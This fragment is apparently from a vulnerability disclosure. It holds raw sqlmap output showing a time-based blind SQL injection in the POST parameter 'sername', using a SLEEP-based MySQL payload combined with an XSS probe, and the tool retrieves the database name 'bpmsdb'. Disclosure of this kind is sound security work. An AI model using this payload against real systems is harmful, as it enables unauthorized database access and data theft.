 POST parameter 'sername' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 62 HTTP(s) requests:
---
Parameter: sername (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: sername=<img src=1 onerror=alert(/xss/)>' AND (SELECT 3311 FROM (SELECT(SLEEP(5)))YaHW) AND 'HGFO'='HGFO&co
st=1&submit=
---
[09:30:42] [INFO] the back-end DBMS is MySQL
[09:30:42] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[09:30:47] [INFO] fetching current database
[09:30:47] [INFO] retrieved:
[09:30:57] [INFO] adjusting time delay to 1 second due to good response times
bpmsdb
current database: 'bpmsdb'